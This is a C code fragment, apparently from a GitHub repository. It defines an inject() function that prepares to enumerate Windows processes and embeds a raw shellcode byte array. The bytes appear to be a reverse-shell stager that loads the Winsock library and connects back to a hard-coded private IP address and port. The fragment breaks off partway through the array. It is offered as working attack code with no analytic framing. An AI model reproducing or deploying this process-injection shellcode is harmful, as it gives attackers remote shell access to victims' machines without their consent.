 void inject(void) {
PROCESSENTRY32 entry;
entry.dwSize = sizeof(PROCESSENTRY32);
uint8_t shellcode[] = { 0xfc,0x48,0x83,0xe4,0xf0,0xe8,
0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,
0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,
0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,
0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,
0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x8b,
0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,
0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,
0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0x0d,0x41,
0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,
0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,
0x41,0x8b,0x04,0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,
0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,
0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,
0x57,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,
0x32,0x00,0x00,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,
0x01,0x00,0x00,0x49,0x89,0xe5,0x49,0xbc,0x02,0x00,0x01,0xbd,
0xc0,0xa8,0x2d,0xf5,0x41,0x54,0x49,0x89,0xe4,0x4c,0x89,0xf1,
0x41,0xba,0x4c,0x77,0x26,0x07,0xff,0xd5,0x4c,0x89,0xea,0x68,
0x01,0x01,0x00,0x00,0x59,0x41,0xba,0x29,0x80,0x6b,0x00,0xff,